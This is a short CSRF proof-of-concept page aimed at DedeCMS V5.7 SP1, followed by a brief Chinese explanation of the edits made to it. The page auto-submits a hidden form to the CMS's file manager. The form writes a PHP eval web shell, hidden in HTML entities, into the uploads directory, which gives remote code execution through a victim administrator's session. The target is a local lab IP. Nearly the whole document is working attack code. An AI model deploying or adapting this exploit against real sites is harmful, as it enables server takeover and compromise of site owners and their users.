 CSRFgetshell.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form id='ajie' action="http://192.168.163.131//DedeCMS-V5.7-UTF8-SP1/DedeCMS-V5.7-UTF8-SP1/uploads/dede/file_manage_control.php"
method="POST">
6 <input type="hidden" name="fmdo" value="edit" />
7 <input type="hidden" name="backurl" value="" />
8 <input type="hidden" name="activepath" value=
"&#47;DedeCMS&#45;V5&#46;7&#45;UTF8&#45;SP1&#47;DedeCMS&#45;V5&#46;7&#45;UTF8&#45;SP1&#47;uploads&#47;uploads" />
9 <input type="hidden" name="filename" value="CSRFgetshell&#46;php" />
10 <input type="hidden" name="str" value="&lt;&#63;php&#32;&#64;eval&#40;&#36;&#95;REQUEST&#91;&apos;a&apos;&#93;&#41;&#59;&#63;&gt;" />
11 <input type="hidden" name="B1" value="&#32;&#32;□&#191;&#157;&#32;□&#173;&#152;&#32;&#32;" />
12 <input type="submit" value="Submit request" />
13 </form>
14 <script>
15 function validate(){
16 document.getElementById('ajie').submit();
17 }
18 setTimeout(validate,100)
19 </script>
20 </body>
21 </html>
22
红框是我修改的内容，设置了ip为需要攻击的网站的ip，
设置了js事件，直接提交id为ajie的表单，时间为0.1秒